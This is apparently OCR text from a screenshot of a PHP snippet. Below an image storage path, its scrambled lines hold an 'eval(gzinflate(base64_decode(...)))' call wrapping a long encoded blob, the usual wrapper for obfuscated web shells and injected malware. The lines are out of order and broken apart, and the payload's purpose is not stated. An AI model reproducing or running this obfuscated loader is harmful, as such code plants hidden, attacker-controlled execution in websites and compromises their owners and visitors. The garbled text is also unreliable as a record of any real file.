
Fky1FBkDUWpJaVFeQoqSRoqiRCnaIIlagE=')));"
);
e
val
(
"eval(gzinflate(base64_decode('NVbHDsTKj
Tx7v8J48MGGDsoJhg/KGo1ylvAuyjlnff3Ow3oPhW6SX
Y1ugCzyH8nf//P3P/68CeQH+M+bRH8r/ueNEj9gf954+
X82UfzwV+wvG/vL98e//5H+l0v+eMn/+3/4cYnsv/f99
+z//O1vfyvOpP9nns1nv6AIjcH//AO25zylX4lyO45mQ
Sl+5O5IlzbWNvhz9EaePx0/MNV6eJQoiwxpykhbnbejx
JmzTlG51TzEk115u5ODy8MUgLTspk/8Lu/xXocJ4FB/C
IEZMdYTI/FYALFczFspL0F9jEc75mcOZMXJvHi1meFi2
wovUkHmMaiR4Njxbh8MRRW1CxgHpnZEeU9yquJDzgd2e
0f4+YZHfpLjqINzJZKgS1DoDrGg4lcRh5Blqn/MV3wTp
7cH8jDYIoUi1+HCDZDmmjKvyskgqBVEnL8T3VWvx3EtR
2RJC67voWjHSucH2ZwdEv98ngQ3by/mEcdRS6gREKzsb
9QkeVvD0M68N1zZcyHFRNnA8jhd8XwmeAfdZo9VA7QS+
wxwaOMDwMLj4vd3f4NjGKrEIuxaOLTyLL3ca4qsCg51Y
hhZawYukzlXFGHBiyg6xS70BvgoGlA5yJK+0XtSmxuVR
DuAqKFC7tF2d0OeTuHjdYsUncjcBotTptGy3vulusCai
jSowJzEzOfvRiA5fIobyr7gqYsx7g1PYLIRfrIwr1H3V
rir1u0VY0LelM6Pc6HVfFzP5bS//d1RtG5asRO9vvN++
nsQ0gJ0EmWUFGpoE8KtvS/mXDaBAm4Gt713eGzP+LxCW
TyxAuLGs2HyjbQqasdEk5JQwCNdqQd1Jrzaz9Nw3MyXY
fUaF76RqjZA9l4N8tJs0yKW1SVUnUndKz6+Dw36Z8b6h
k1eNiyRKx6+shJA66fRXChUeHeUP5/Giab5NF1J4h+RI
lbpVtJvM7MGAk0pDFzNV8rzHBetDZ/Z0Ypg6Q05vFMvC
Kl6O1JkytICLqbOcrLQVIPLum+wV7Oo/jTcUNhqNgwqf